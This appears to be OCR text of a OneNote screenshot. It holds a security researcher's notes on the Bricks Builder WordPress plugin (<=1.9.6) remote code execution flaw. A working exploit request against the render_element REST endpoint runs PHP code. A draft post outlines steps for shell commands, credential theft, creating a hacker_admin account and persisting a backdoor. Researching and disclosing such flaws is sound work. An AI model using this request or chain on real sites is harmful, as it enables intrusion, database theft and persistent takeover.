 OneNote File Edit View Insert Format Notebooks Tools Window Help Mon 26 Feb 11:25
OneNote
Home Insert Draw View Table
Share
Paste
Cut
Copy
Format
Calibri 11
Heading 1
Heading 2
To Do
Important
Dictate
Pentest
Tools
CTF
web
Hardware
Public
Bricks <= 1.9.6 RCE
Bricks <=1.9.6 RC...
Wordfence Premi...
0day RCE in Patc...
Examine the patch
Hack to hack admin
How to hack db
Install wordpress
How to secure wo...
(render_element_permissions_check yes)
Includes/api.php
- Render_element()
$result =
wp_verify_nonce( $data['nonce'],
'bricks-nonce' );
Capabilities::current_user_has_no_access()
Possible nonce
hack - can i get
the bricks-
nonce?
Includes/elements/code.php
- Render()
$code = $code;
$code = sanitize( $code );
Might be
related?
Includes/query.php
- Prepare_q_var_from_settings
No allow check
Code is allowed check.
Attack #1
POST: https://vuln.blueteamer.io/wp-json/bricks/v1/render_element
{
"nonce": "5bfdd3cff8",
"postId": "5",
"action": "bricks_render_element",
"element": {
"id": "fbltvw",
"name": "code",
"settings": {
"code": "<?php echo \"hello world\"; ?>",
"executeCode": true
}
}
}
Bricks Post
How to hack bricks sites with RCE - step by step.
Disclaimer: dont hack any site without permission from the owner!
Please read this post before watching. Read it twice if you have to =)
(youtube Link)
It is with good intentions I release this video. It does contain instructions how to
- Find the vulnerability from source code changes between 1.9.6 and 1.9.6.1
- How to hack the Bricks WP nonce used to verify requests
- How to use the vulnerability to execute PHP code at the remote victim
- How to use the vulnerability to execute shell commands at the remote server
- How to create a dynamic python script to simplify attacks
- How to extract wordpress database user name and password
- How to create new hacker_admin account
- How to persist this simple account creation "backdoor" beyond bricks or wp updates
I am in no way affiliated with bricks nor do I know the guy who reported the vulnerability in the first place.
ET
Add section
Add page